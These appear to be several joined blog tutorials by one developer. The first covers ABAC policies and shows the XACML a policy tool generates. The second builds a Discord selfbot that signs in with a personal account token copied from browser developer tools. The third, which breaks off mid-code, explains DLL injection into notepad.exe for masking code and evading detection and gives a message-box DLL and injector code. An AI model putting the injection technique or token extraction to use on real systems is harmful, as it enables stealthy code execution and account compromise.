This project was part of my thesis as undergraduate student. The purpose of this project was to develop a privacy access control platform, so non-technical users can easily create and manage ABAC policies without any prior knowledge of the Extensible Access Control Language (XACML).
In this article I will explain some of the basic concepts of access control and then I will go through my policy tool platform. If you are already familiar with access control, ABAC and XACML, you can checkout the policy tool description here or you can download the tool directly from here.
Access control has a great importance in security and privacy fields. Each security violation has to do with inappropriate access to data or resources. Because of the complexity of today’s organizations/companies and the importance of the data that they manage, it’s critical the application of special designed privacy access control systems to protect privacy.
The purpose of access control systems is to permit or deny access to specific computer resources or data. There are a lot of access control algorithms/methodologies like DAC (Discretionary Access Control), MAC (Mandatory Access Control), RBAC (Role-Based Access Control) and ABAC (Attribute-Based Access Control). Each of them has it’s own benefits and drawbacks but in this article we will only go though ABAC. That’s because Attribute Based Access Control is one of the most advanced access control systems and it was the core of my thesis.
Unlike other access control methodologies which are based on access control lists, role-based, etc, ABAC is an authorization model which is based on attributes. So in order to determine if a specific user is allowed to access a computer resource or data, it has to check the unique characteristics/attributes of this request. For example an attribute may be the profession of the user, the date of birth, the gender, the current physical location, etc. In other words the specific characteristics of the user may be more important than the actual identity of the user. It’s worth to mention that the user may not be an actual person but a computer system.
The benefit of the Attribute Based Access Control is that it can enforce policies based on attributes/characteristics instead of the actual identity of the user.
Let’s talk about the components of ABAC. As I mention previously ABAC enforce access decisions based on the attributes of the request. The basic components of ABAC are: subject, resource, action and environment. For each of these components/categories we can define attributes that will be used during the enforcement process of the access control system.
The subject component represents the subject of the user that is trying to access a specific resource. Subject category may refers to a user profile, a job role, a department or any kind of identifying criteria for the subject.

For example in case of a hospital, some possible attribute values for the subject category may be: Doctor, Nurse, Secretary, Patient, etc
The resource component represents the actual resource that the subject is trying to gain access to. The resource category may refers to a specific file, computer system, file name or any kind of identifying criteria for the resource.

In our hospital example some possible attribute values for the resource category may be: Old medical records, Recent medical records, Private notes, Prescriptions, Appointment, etc
The action component represents the action that the subject is trying to execute on the resource.

In our hospital example some possible attribute values for the action category may be: Add, Edit, View, Delete, All

The environment component represents the broader context of each access request. It may referring to things like physical location, communication protocol, etc
In our hospital example some possible attribute values for the environment category may be: Hospital, Anywhere
Until now we explained what access control is and more specifically what ABAC is. But how can we write ABAC policy rules so we can enforce access control? That where XACML come into play. XACML (eXtensible Access Control Markup Language) is an OASIS standard which is based on XML syntax and is used to define access control policies. It fully supports ABAC access control systems and it’s considered the industry standard.
I won’t go into the details of XACML syntax but you can read more about the language here
Official XACML documentation here
Now that we know what ABAC and XACML is, we can use the Policy Tool to create ABAC policies without actually know XACML syntax. In other words we will create some ABAC policies using the Policy Tool UI and with the click of a button we will generate the XACML code.
So lets start to creating the policy for our hospital example.
First we will create an attribute for the Subject category named Role
with attribute values: Doctor
, Nurse
, Secretary
and Patient
For the Resource category we will create an attribute named File
with attribute values: OldMedicalRecords
, RecentMedicalRecords
, PrivateNotes
, Prescriptions
and Appointment
For the Action category we will create an attribute named Action
with attribute values: Add
, Edit
, View
, Delete
and All
Finlay for the Environment category we will create an attribute named Location
with attribute values Hospital
and Anywhere
We can see all the attributes for each category using the navigation menu.
Now that we define out attributes and attribute values we can start creating out ABAC policy.
In our example we want doctors to have full access on OldMedicalRecords
, RecentMedicalRecords
, PrivateNotes
, Prescriptions
and only view access on Appointment
data. All requests from doctors has to be from hospital’s infrastructure, so they can’t access hospital’s files from their any other location.
Role | OldMedicalRecords | RecentMedicalRecords | PrivateNotes | Prescriptions | Appointment |
---|---|---|---|---|---|
Doctor | ALL / Hospital | All / Hospital | All / Hospital | All / Hospital | View / Hospital |
First of all we have to configure some basic settings for our policy.

As you can see in the image above, we set policy description, policy ID, policy version and we can also configure settings like rule combining algorithm ID and max delegation depth.
Now lets configure our target policy. Here we have to specify under what circumstances we want our policy rules to be enforced.
In our case we want the policy rules to be enforced when a doctor is trying to execute some request from the hospital’s infrastructure.

Since we configure out target policy, lets start creating our policy rules.
First of all we will create a rule so doctors can gain full access to old medical records of their patients while they are using hospital’s infrastructure.
Similarly we will create a rule for the recent medical records.
Now lets create a rule for the private notes.
Rule for the prescription files.
And finally we have to create a rule so doctors can gain only view access to the appointment data.
Here is all the rules that we’ve created so far.
Below we can see our new ABAC policy.
Now that we created our ABAC policy it’s time to generate the XACML code.
We can easily do that by navigating to the home screen of the policy tool platform, selecting the doctor-policy
item from the policies drop-down menu and by clicking on Generate ABAC Policy
button.
That’s it! The XACML code has been generated and we can easily download the XML file.

Note that there is also an option to save and load project.
Here is the generated XACML code for our doctor’s policy:
<?xml version="1.0" encoding="UTF-8"?> <Policy xmlns="urn:oasis:names:tc:xacml:3.0:core:schema:wd-17" PolicyId="doctor-policy" Version="1" RuleCombiningAlgId="" MaxDelegationDepth="0"> <Description>Doctor policy</Description> <Target> <AnyOf> <AllOf> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Doctor</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:subject" AttributeId="Role" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Hospital</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:environment" AttributeId="Location" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> </AllOf> </AnyOf> </Target> <Rule RuleId="doctor-oldmedicalrecords-all-hospital-permit" Effect="Permit"> <Description>Doctor Old Medical Records All Hospital Permit</Description> <Target> <AnyOf> <AllOf> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Doctor</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:subject" AttributeId="Role" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">OldMedicalRecords</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:resource" AttributeId="File" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">All</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:action" AttributeId="Action" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Hospital</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:environment" AttributeId="Location" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> </AllOf> </AnyOf> </Target> </Rule> <Rule RuleId="doctor-recentmedicalrecords-all-hospital-permit" Effect="Permit"> <Description>Doctor Recent Medical Records All Hospital Permig</Description> <Target> <AnyOf> <AllOf> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Doctor</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:subject" AttributeId="Role" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">RecentMedicalRecords</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:resource" AttributeId="File" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">All</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:action" AttributeId="Action" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Hospital</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:environment" AttributeId="Location" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> </AllOf> </AnyOf> </Target> </Rule> <Rule RuleId="doctor-privatenotes-all-hospital-permit" Effect="Permit"> <Description>Doctor Private Notes All Hospital Permit</Description> <Target> <AnyOf> <AllOf> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Doctor</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:subject" AttributeId="Role" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">PrivateNotes</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:resource" AttributeId="File" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">All</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:action" AttributeId="Action" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Hospital</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:environment" AttributeId="Location" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> </AllOf> </AnyOf> </Target> </Rule> <Rule RuleId="doctor-prescriptions-all-hospital-permit" Effect="Permit"> <Description>Doctor Prescriptions All Hospital Permit</Description> <Target> <AnyOf> <AllOf> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Doctor</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:subject" AttributeId="Role" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Prescriptions</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:resource" AttributeId="File" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">All</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:action" AttributeId="Action" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Hospital</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:environment" AttributeId="Location" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> </AllOf> </AnyOf> </Target> </Rule> <Rule RuleId="doctor-appointment-view-hospital-permit" Effect="Permit"> <Description>Doctor Appointment View Hospital Permit</Description> <Target> <AnyOf> <AllOf> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Doctor</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:subject" AttributeId="Role" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Appointment</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:resource" AttributeId="File" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">View</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:action" AttributeId="Action" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> <Match MatchId="urn:oasis:names:tc:xacml:1.0:function:string-equal"> <AttributeValue DataType="string">Hospital</AttributeValue> <AttributeDesignator Category="urn:oasis:names:tc:xacml:3.0:attribute-category:environment" AttributeId="Location" DataType="string" Issuer="gsoultos" MustBePresent="true" /> </Match> </AllOf> </AnyOf> </Target> </Rule> </Policy>
You can download the policy tool from here
In this tutorial I will show you how to create a Discord selfbot in NodeJS. In order for us to create our selfbot we need to understand how Discord Gateway works. For the purpose of this tutorial I will focus on MESSAGE_CREATE
intent so we capture new messages over Websockets. I assume that you are already familiar with NodeJS and TypeScript programming language, so I will focus on how Discord Gateways works.
If you don’t really care about Discord Gateways internals, you can skip the rest of the article and use my discord-gateways module.
In order to authenticate our client on Discord Gateway, we will need to find the authentication token for our personal Discord account. Unfortunately there is no a straight-forward way to do this, so I will try to explain the process as simple as I can.
Developer Tools
using [Ctrl]+[Shift]+[I] key combination on Google Chrome.Network
tab.messages
packet, make sure that Headers
tab is selected, and scroll down to find and copy the authorization
header under the Request Headers
.
That’s it! Now that we have our authentication token, we can proceed to the code.
Fire-up your favorite text-editor or IDE and create a new NodeJS project with TypeScript installed & configured.
Next, we will have to install a couple of dependencies:
After that, we create a new file called DiscordClient
:
import { WebSocket } from 'ws';
import { EventEmitter } from 'events';
export declare interface DiscordClient {
on(event: 'messageCreate', listener: (message: any) => void): this;
}
export class DiscordClient extends EventEmitter {
private discordToken: string;
private seq: number | null;
private session_id: string | null;
private ack: boolean;
private heartbeatTimer: NodeJS.Timer | undefined;
private ws: WebSocket;
constructor(discordToken: string) {
super();
this.discordToken = discordToken;
this.seq = null;
this.session_id = null;
this.ack = false;
this.ws = new WebSocket('wss://gateway.discord.gg/?v=6&encoding=json');
}
public connect() {
this.ws = new WebSocket('wss://gateway.discord.gg/?v=6&encoding=json');
this.ws.on('message', (data: string) => {
const payload = JSON.parse(data);
const { op, d, s, t } = payload;
this.seq = s ? s : this.seq;
if (op == 1) {
this.heartbeat();
} else if (op == 9) {
setTimeout(() => {
this.identify();
}, 3000);
} else if (op == 10) {
this.heartbeatTimer = setInterval(() => {
this.heartbeat();
}, d.heartbeat_interval);
if (this.session_id && this.seq) {
this.ws.send(JSON.stringify({
'op': 6,
'd': {
'token': this.discordToken,
'session_id': this.session_id,
'seq': this.seq
}
}));
} else {
this.identify();
}
} else if (op == 11) {
this.ack = true;
}
switch (t) {
case 'READY':
this.session_id = d.session_id;
break;
case 'MESSAGE_CREATE':
this.emit('messageCreate', d);
break;
}
})
}
private heartbeat() {
this.ws.send(JSON.stringify({
'op': 1,
'd': this.seq
}));
this.ack = false;
setTimeout(() => {
if (!this.ack) {
this.ws.close();
this.ack = false;
if (this.heartbeatTimer) {
clearInterval(this.heartbeatTimer);
}
this.connect();
}
}, 5000);
}
private identify() {
this.ws.send(JSON.stringify({
'op': 2,
'd': {
'token': this.discordToken,
'properties': {
'$os': 'linux',
'$browser': 'chrome',
'$device': 'chrome'
}
}
}));
}
}
OK, now let’s get through the code.
Notice that this DiscordClient class extends the EventEmitter class. That’s because we want to emit a NodeJS event every time that we receive a new message, so we can easily subscribe and process every new message.
A very simple constructor that gets the user’s Discord token as parameter and store it to a variable, so we can use it during our class lifecycle.
This function is responsible for the connection and reconnection process to Discord Gateway.
First of all we have to connect on the Discord Gateway over websocket by creating a new instance of the WebSocket object:
this.ws = new WebSocket('wss://gateway.discord.gg/?v=6&encoding=json');
The encoding=json
part, tells Discord that we want to receive messages in JSON format.
Next we subscribe to listen for new events from the Discord Gateway.
this.ws.on('message', (data: string)
Each event that we receive contains the following fields:
Field | Description |
---|---|
op | optcode for the payload |
d | event data |
s | sequence number, used for resuming sessions and heartbeats |
t | the event name for this payload |
More about event payload here
Let’s deserialize the JSON message to a variable called payload
:
const { op, d, s, t } = payload;
For each event that we receive, we have to store the sequence number to a variable. This is very important because this sequence number will be used for reconnection, in case that we disconnect from the websocket (for any reason). So by sending the sequence number during the reconnection process, Discord Gateway will replay all missed events, ensuring that we will not lose any message.
this.seq = s ? s : this.seq;
More about the reconnection process here
Now that we have the sequence number stored in our seq
variable, we can examine the opcode field (op
variable) in order to determine the type of the event.
This is the first optcode that we will receive once we connect to the websocket. It defines the heartbeat interval that our client should send heartbeats.
Here is the structure of Optcode 10 Hello:
{
"op": 10,
"d": {
"heartbeat_interval": 45000
}
}
So, according to Discord Gateway documentation, after we receive Optcode 10 Hello, we should begin sending Optcode 1 Heartbeat payloads after every heartbeat_interval * jitter
(where jitter is a random value between 0 and 1), and every heartbeat_interval
milliseconds thereafter.
this.heartbeatTimer = setInterval(() => {
this.heartbeat();
}, d.heartbeat_interval);
We will get through the heartbeat()
function later. For now notice that we send a heartbeat every heartbeat_interval
milliseconds in order to retain our websocket connection.
Once we start sending heartbeats, we will have to identify our client to Discord Gateway. This is implemented in identify()
function, which is called in the else
part of the following if
statement. (Since this is the first time that we call the connect()
function in our application’s lifecycle, the this.session_id && this.seq
condition will be false
because of the session_id
variable, so the else
part gets executed and the identify()
function is called this time)
For now just ignore the code after the this.session_id && this.seq
condition. We will get through this later, once we discuss about the heartbeat() function.
To summarize, so far the steps are:
heartbeat_interval
milliseconds. (Note that heartbeat_interval
is defined in Optcode 10 Hello event).identify()
function.
Ready
event which is means that our client is connected! We will talk about the Ready
event later.More about Optcode 10 Hello here
Sometimes the Discord Gateway may request a heartbeat from our client by sending an Optcode 1 Heartbeat. In this case we just call the heartbeat()
function, which is responsible for sending the heartbeats.
More about Optcode 1 Heartbeat here
The Optcode 9 Invalid Session actually means that we are disconnected from the gateway. In this case according to the documentation we have to wait between 1-5 seconds and then send a fresh Optcode 2 Identify. So we can just call the identify()
function after 3 seconds.
setTimeout(() => {
this.identify();
}, 3000);
More about Optcode 9 Invalid Session here
Any time that our client sends a an Optcode 1 Heartbeat, the Gateway will respond with Optcode 11 Heartbeat ACK for a successful acknowledgement. So we are going to use a variable called ack
as a flag to determine if the Gateway respond successfully to our last Heartbeat. We actually set the ack
flag to false
every time that we call the heartbeat
function and if we receive the an Optcode 11 Heartbeat ACK response we set this to true
. I will explain how the ack
variable works and why it’s useful in order to detairmine the state of our connection, once we discuss about the heartbeat function
More about Optcode 11 Heartbeat ACK here
Once we send a valid identify payload the Gateway will respond with a Ready event. Which actually means that our client is consider connected. So we just store the session_id
to our session_id
variable. We will need this variable in the reconnection process in case that our client gets disconnected.
this.session_id = d.session_id;
More about READY event here
The MESSAGE_CREATE
event, is send once we receive a new message on Discord. In this case we just emit a NodeJS event which contains the message.
this.emit('messageCreate', d);
Notice that we have already declare a DiscordClient
interace for this NodeJS event.
export declare interface DiscordClient {
on(event: 'messageCreate', listener: (message: any) => void): this;
}
More about MESSAGE_CREATE event here
This function is responsible for sending a heartbeat and checking if our client has received and acknowledgement respond. Also it will call the connect()
function in case that our client gets disconnected in order to reconnect.
So first of all we send the Optcode 1 Heartbeat payload to Discord Gateway, and set our ack
variable to false
.
this.ws.send(JSON.stringify({
'op': 1,
'd': this.seq
}));
this.ack = false;
Now we have to make sure that we receive an acknowledgement respond for our last heartbeat, otherwise it means that our client has been disconnected. In order to implement this, we wait for 5 seconds. If our ack
variable is true
, it means that we received an ACK event. Remember that once we receive Optcode 11 Heartbeat ACK we set the ack
variable to true (This is actually implemented in our connect()
function). Otherwise, if our ack
variable is set to false
, it means that we haven’t received an Optcode 11 Heartbeat ACK, so our client has been disconnected from websocket. In this case we have to close our websocket connection and reconnect. That’s what we are doing if the following if
condition gets executed.
setTimeout(() => {
if (!this.ack) {
this.ws.close();
this.ack = false;
if (this.heartbeatTimer) {
clearInterval(this.heartbeatTimer);
}
this.connect();
}
}, 5000);
Notice that this time the session_id
and seq
variables has been set. So once we call the connect()
function and we receive Optcode 10 Hello during the connection process, the this.session_id && this.seq
condition will be true and the following code gets executed:
this.ws.send(JSON.stringify({
'op': 6,
'd': {
'token': this.discordToken,
'session_id': this.session_id,
'seq': this.seq
}
}));
This code will send an Optcode 6 Resume payload to Discord Gateway in order to reconnect to websocket. Notice that we pass the discordToken
(in order to get authenticated), the session_id
(for our websocket connection) and the seq
(in order to make sure that Discord Gateway will replay any lost messages, during our disconnection period).
More about heartbeat payload here
This function is responsible for sending an identify payload. Notice that we are passing the discordToken
here. This is very important, otherwise we will not be able to authenticated on Discord Gateway.
this.ws.send(JSON.stringify({
'op': 2,
'd': {
'token': this.discordToken,
'properties': {
'$os': 'linux',
'$browser': 'chrome',
'$device': 'chrome'
}
}
}));
More about identify payload here
If you just want to capture your Discord messages easily, you can use my NodeJS module.
npm install discord-gateways
import { DiscordClient, MessageDto } from 'discord-gateways';
const client = new DiscordClient("DISCORD_TOKEN");
client.on("messageCreate", (message: MessageDto) => {
console.log(message);
});
client.connect();
You can easily capture more intents using the same approach. You can find a list of available Discord Gateways intents here
DLL Injection is a process injection technique that allows the attacker to load a DLL file in the virtual address space of another process. By loading a DLL file in the context of another process, adversaries can mask their code under a legitimate process and possibly elevate privileges or evade detection. This is usually achieved by writing the path to a DLL file on the virtual address space of another process, and loads it by invoking a new thread.
First of all we have to choose a target process. This can be done by searching through the running processes using Windows API functions like CreateToolhelp32Snapshot
, Process32First
and Process32Next
.
CreateToolhelp32Snapshot
used to get a snapshot of all the running processes.Process32First
used to get the first entry of the processes snapshot.Process32Next
used to get the next entry of the processes snapshot (useful for iterating through the processes snapshot).Once the target process has been found, we can get a handle to it by calling OpenProcess
. After that, we have to allocate enough memory space in order to write the path to the DLL file. This can be achieved by calling the Windows API function VirtualAllocEx
. The next step will be to write the path of the DLL file in the target process by calling the WriteProcessMemory
. Finally we have to call the CreateRemoteThread
in order to create a new remote thread in the target process and make sure that it loads the DLL module by calling the LoadLibraryA
function.
The code below constructs a very simple DLL file that shows up a message box. All the logic resides in the DllMain
function. That’s because this is the entry point for every DLL module. In other words this is the function always gets called once the DLL module has been loaded. Notice that our code resides under the DLL_PROCESS_ATTACH
case. This important because DLL_PROCESS_ATTACH
condition is true, when the DLL is started up as a result of a call to LoadLibrary
.
More about DllMain function here
// dllmain.cpp : Defines the entry point for the DLL application.
#include "pch.h"
#include <WinUser.h>
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
MessageBoxW(NULL, L"OK", L"Injection Successfull", MB_ICONINFORMATION);
break;
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
Now that we have our DLL file, we can focus on the injection part. First we need to get a handle to the target process. For the purpose of this tutorial I choose notepad.exe
as target process. To achieve this, we have to call the CreateToolhelp32Snapshot
in order to get a snapshot of the all the currently running processes. Then we can iterate through the snapshot using the Process32First
and Process32Next
functions until we found the target process(notepad.exe). Finally we have to call the OpenProcess
in order to get a handle to it.
const WCHAR* processName = L"notepad.exe";
const char* dllLocation = "C:\\Users\\George\\source\\repos\\DllInjection\\x64\\Debug\\BadDll.dll";
size_t dllLocationSize = strlen(dllLocation);
HANDLE processSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (processSnap == INVALID_HANDLE_VALUE) {
std::cout << "[-] Could not retrieve process snapshot. Error code: " << GetLastError();
return -1;
}
std::cout << "[+] Process snapshot retrieved successfully." << std::endl;
PROCESSENTRY32 processEntry;
processEntry.dwSize = sizeof(PROCESSENTRY32);
if (!Process32First(processSnap, &processEntry)) {
